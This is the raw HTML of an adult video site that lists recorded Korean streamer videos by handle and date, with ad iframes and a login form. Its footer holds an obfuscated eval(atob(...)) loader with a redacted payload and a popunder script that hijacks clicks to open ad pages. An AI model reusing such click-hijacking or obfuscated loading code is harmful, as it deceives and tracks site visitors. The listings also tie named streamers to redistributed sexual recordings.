<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/10/Korean-BJ-ollmjllo-20231002.jpg" alt="Korean-BJ-ollmjllo-20231002"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>Korean-BJ-ollmjllo-20231002</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://thebjav.com/wp-content/uploads/2024/10/BJ계집녀-homegirl-20241026.jpg" class="loop-video thumb-block video-preview-item post-147977 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="147977">
<a href="https://thebjav.com/2024/10/26/bj%ea%b3%84%ec%a7%91%eb%85%80-homegirl-20241026/" title="BJ계집녀-homegirl-20241026">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2024/10/BJ계집녀-homegirl-20241026.jpg" alt="BJ계집녀-homegirl-20241026"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ계집녀-homegirl-20241026</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://thebjav.com/wp-content/uploads/2020/11/KBJ-KR120-20200618.jpg" class="loop-video thumb-block video-preview-item post-1743 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj actors-noname" data-post-id="1743">
<a href="https://thebjav.com/2020/11/24/kbj-kr120-20200618/" title="KBJ-KR120-20200618">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2020/11/KBJ-KR120-20200618.jpg" alt="KBJ-KR120-20200618"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>KBJ-KR120-20200618</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://thebjav.com/wp-content/uploads/2024/02/BJ재경-lovejk-20240315.mp4.jpg" class="loop-video thumb-block video-preview-item post-130619 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="130619">
<a href="https://thebjav.com/2024/03/15/bj%ec%9e%ac%ea%b2%bd-lovejk-20240315/" title="BJ재경-lovejk-20240315">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2024/02/BJ재경-lovejk-20240315.mp4.jpg" alt="BJ재경-lovejk-20240315"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ재경-lovejk-20240315</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://thebjav.com/wp-content/uploads/2020/11/KBJ-KR018-20200531.jpg" class="loop-video thumb-block video-preview-item post-929 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj actors-noname" data-post-id="929">
<a href="https://thebjav.com/2020/11/04/kbj-kr018-20200531/" title="KBJ-KR018-20200531">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2020/11/KBJ-KR018-20200531.jpg" alt="KBJ-KR018-20200531"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>KBJ-KR018-20200531</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/03/BJ설라-kangag6789-20230610.ts_.jpg" class="loop-video thumb-block video-preview-item post-53768 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-kangag6789 actors-2700" data-post-id="53768">
<a href="https://thebjav.com/2023/06/10/bj%ec%84%a4%eb%9d%bc-kangag6789-20230610/" title="BJ설라-kangag6789-20230610">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/03/BJ설라-kangag6789-20230610.ts_.jpg" alt="BJ설라-kangag6789-20230610"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ설라-kangag6789-20230610</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://thebjav.com/category/korean-bj/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<section id="block-18" class="widget widget_block">
</section><section id="block-21" class="widget widget_block"> <iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Maybe you like :)</h2>				<a class="more-videos label" href="https://thebjav.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_9" data-main-thumb="https://thebjav.com/wp-content/uploads/2021/08/korean-bj-202108-022.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/d2/c7/4e/d2c74ea48f78a0d361423026d6b395de_169.mp4" class="loop-video thumb-block video-preview-item post-9756 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-toilet post_format-post-format-video" data-post-id="9756">
<a href="https://thebjav.com/2021/08/07/korean-bj-202108-022/" title="Korean BJ-202108-022">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2021/08/korean-bj-202108-022.jpg" alt="Korean BJ-202108-022"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>Korean BJ-202108-022</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://thebjav.com/wp-content/uploads/2025/09/Korean-BJ-llccee6530-20250929.ts_.jpg" class="loop-video thumb-block video-preview-item post-179706 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="179706">
<a href="https://thebjav.com/2025/09/29/korean-bj-llccee6530-20250929/" title="Korean-BJ-llccee6530-20250929">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2025/09/Korean-BJ-llccee6530-20250929.ts_.jpg" alt="Korean-BJ-llccee6530-20250929"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>Korean-BJ-llccee6530-20250929</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://thebjav.com/wp-content/uploads/2024/05/BJ유이-ueue1004-20240513.jpg" class="loop-video thumb-block video-preview-item post-134145 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="134145">
<a href="https://thebjav.com/2024/05/13/bj%ec%9c%a0%ec%9d%b4-ueue1004-20240513/" title="BJ유이-ueue1004-20240513">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2024/05/BJ유이-ueue1004-20240513.jpg" alt="BJ유이-ueue1004-20240513"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ유이-ueue1004-20240513</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://thebjav.com/wp-content/uploads/2024/02/BJ하이-qwas33-20240328-2.mp4.jpg" class="loop-video thumb-block video-preview-item post-131177 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="131177">
<a href="https://thebjav.com/2024/03/28/bj%ed%95%98%ec%9d%b4-qwas33-20240328-2/" title="BJ하이-qwas33-20240328-2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2024/02/BJ하이-qwas33-20240328-2.mp4.jpg" alt="BJ하이-qwas33-20240328-2"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>BJ하이-qwas33-20240328-2</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://thebjav.com/wp-content/uploads/2021/04/BJCho초하-rimha-20210329_1.mp4.jpg" class="loop-video thumb-block video-preview-item post-6534 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-rimha actors-cho" data-post-id="6534">
<a href="https://thebjav.com/2021/04/22/bjcho%ec%b4%88%ed%95%98-rimha-20210329_1/" title="BJCho초하-rimha-20210329_1">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2021/04/BJCho초하-rimha-20210329_1.mp4.jpg" alt="BJCho초하-rimha-20210329_1"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJCho초하-rimha-20210329_1</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://thebjav.com/wp-content/uploads/2022/01/BJ마카롱-akzkfhd97-20211224.mp4.jpg" class="loop-video thumb-block video-preview-item post-16880 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-akzkfhd97 actors-69" data-post-id="16880">
<a href="https://thebjav.com/2022/01/24/bj%eb%a7%88%ec%b9%b4%eb%a1%b1-akzkfhd97-20211224/" title="BJ마카롱-akzkfhd97-20211224">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2022/01/BJ마카롱-akzkfhd97-20211224.mp4.jpg" alt="BJ마카롱-akzkfhd97-20211224"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ마카롱-akzkfhd97-20211224</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section><section id="block-19" class="widget widget_block"> <iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe loading="lazy" src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<script type="649d5351637fd4bc920a81d1-application/javascript">
var ad_idzone = "4330076",
ad_width = "300",
ad_height = "250",
v_pos = "bottom",
h_pos = "left";
</script>
<script type="649d5351637fd4bc920a81d1-application/javascript" src="https://a.realsrv.com/js.php?t=17&idzone=4330076"></script>
<script type="649d5351637fd4bc920a81d1-application/javascript">
var ad_idzone = "4330610",
ad_width = "300",
ad_height = "250",
v_pos = "bottom",
h_pos = "right";
</script>
<script type="649d5351637fd4bc920a81d1-application/javascript" src="https://a.realsrv.com/js.php?t=17&idzone=4330610"></script>			</div>
<div class="happy-footer">
Warning: This Site Is Only For People Aged 18 Or Above! Those Who Do Not Meet The Requirements, Please Leave By Yourself ! Thank You For Your Cooperation! DMCA | 2257 Legal Disclaimer: This Website Contains Material Which May Offend And May Not Be Distributed, Circulated, Sold, Hired, Given, Lent, Shown, Played Or Projected To A Person Under The Age Of 18 Years. If you have any legal issues please contact the appropriate media file owners or host sites. And you can also contact us. 			</div>
<div class="clear"></div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-33913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33913"><a href="https://thebjav.com">Home</a></li>
<li id="menu-item-33914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://thebjav.com/dmca/">DMCA</a></li>
<li id="menu-item-33915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://thebjav.com/2257-2/">2257</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by thebjav.com			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to thebjav</h3>
<form id="wpst_login_form" action="https://thebjav.com/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="c6c2e014fd" /><input type="hidden" name="_wp_http_referer" value="/2020/11/01/bj%ED%95%B4%EC%A3%BC-hjhj1004-20200529_3/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://thebjav.com/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="c6c2e014fd" /><input type="hidden" name="_wp_http_referer" value="/2020/11/01/bj%ED%95%B4%EC%A3%BC-hjhj1004-20200529_3/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="649d5351637fd4bc920a81d1-text/javascript">eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="649d5351637fd4bc920a81d1-text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/thebjav.com\/wp-admin\/admin-ajax.php","nonce":"355bacc9cd","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"","enable_rating_system":""};
/* ]]> */
</script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.10.2.1757734354" id="wpst-main-js"></script>
<script type="649d5351637fd4bc920a81d1-text/javascript" src="https://thebjav.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<!-- Other scripts -->
<script type="649d5351637fd4bc920a81d1-text/javascript">
const univresalP = function() {
const puURLstrpcht = 'https://go.godkc.com/smartpop/07c8764853651b53e75880f055754c3f85c7e15facd75f7e595552ed8e0ca0b6?userId=7be6d5f840888b45ce25838d1e9fa3c9024b53491ea9f21eefd012e657900186';
const interval = 3600;
const maxPopunders = 4; // maximum number of times to show the popunder within the interval
const delayBetweenPopunders = 900; // delay between popunders in seconds
// Initialize the timestamps and counter if they don't exist
if (typeof localStorage.puTSstrpcht === 'undefined') {
localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
}
if (typeof localStorage.puCountstrpcht === 'undefined') {
localStorage.puCountstrpcht = 0;
}
if (typeof localStorage.lastPopunderTS === 'undefined') {
localStorage.lastPopunderTS = 0;
}
const checkInterval = function() {
const currentTS = Math.round(+new Date() / 1000);
if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
localStorage.puCountstrpcht = 0;
localStorage.puTSstrpcht = currentTS;
}
};
const handlePopunder = function(e) {
const currentTS = Math.round(+new Date() / 1000);
if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
checkInterval();
}
if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
e.preventDefault();
window.open(puURLstrpcht, '_blank');
localStorage.puTSstrpcht = currentTS;
localStorage.lastPopunderTS = currentTS;
localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
}
};
document.addEventListener('click', function(e) {
if (e.target.closest('iframe')) {
return; // Ignore clicks inside iframes
}
handlePopunder(e);
});
const focusListener = function() {
window.addEventListener('blur', function onBlur() {
if (document.activeElement.tagName === 'IFRAME') {
handlePopunder({ preventDefault: () => {} });
}
window.removeEventListener('blur', onBlur);
setTimeout(() => {
window.addEventListener('blur', onBlur);
}, 100);
});
};
focusListener();
};
window.onload = univresalP;
</script>
<!-- Mobile scripts -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="649d5351637fd4bc920a81d1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d37e6559534f43d3929fae9459434a2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.724 seconds, on 2025 年 10 月 13 日 @ pm 9:07 --><!-- via php -->